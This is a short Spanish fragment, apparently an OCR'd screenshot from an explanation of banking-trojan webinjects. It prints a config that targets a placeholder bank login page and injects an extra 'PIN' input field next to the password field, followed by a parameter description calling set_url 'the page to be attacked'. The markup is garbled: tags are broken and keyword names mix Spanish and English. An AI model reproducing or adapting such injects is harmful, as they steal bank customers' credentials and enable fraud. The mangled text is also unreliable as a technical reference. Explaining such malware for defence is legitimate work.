
set_url http://www.xyzbank.com/login.html GP
datos_antes
nombre=»contraseña»*/tr
fin_datos
inyección_datos
trtdPIN:/tdtdtipo de entrada=»text» nombre=»número de
PIN» //td/tr
fin_datos
datos_después
fin_datos
Página web antes y después de la inyección.
Descripción de parámetros:
Set_url: la página que debe ser atacada
data_before: datos a buscar antes de la inyección